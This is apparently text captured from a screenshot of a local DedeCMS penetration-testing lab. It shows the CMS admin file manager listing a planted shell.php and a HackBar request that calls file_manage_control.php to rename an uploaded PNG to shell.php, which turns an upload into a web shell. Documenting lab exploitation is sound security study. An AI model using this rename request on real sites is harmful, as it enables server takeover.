 127.0.0.1/dede/file_manage_main.php?activepath=
17
JS
安全资讯 大佬博客/社区 在线工具 在线平台 渗透测试 影视 CTF 开发 待学习
m [改名] [删除]
special [改名] [删除]
images [改名] [删除]
templets [改名] [删除]
plus [改名] [删除]
uploads [改名] [删除]
php tags.php 0.8 KB 2011-07-01 16:36:15 [编辑] [改名] [删除] [移动]
robots.txt 0.4 KB 2011-07-01 16:36:15 [编辑] [改名] [删除] [移动]
favicon.ico 1.1 KB 2011-07-01 16:14:23 [改名] [删除] [移动]
dede.tar.gz 7632. KB 2022-06-28 22:24:47 [改名] [删除] [移动]
php index.php 1.2 KB 2011-07-01 16:36:15 [编辑] [改名] [删除] [移动]
php shell.php 3.4 KB 2022-06-28 22:59:16 [编辑] [改名] [删除] [移动]
[根目录] [新建文件] [新建目录] [文件上传] [空间检查]
元素 源代码 Performance insights 控制台 网络 内存 性能 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://127.0.0.1/dede/file_manage_control.php?fmdo=rename&oldfilename=uploads/userup/1/1-210R31I645232.png&newfilename=shell.php
Enable POST ADD HEADER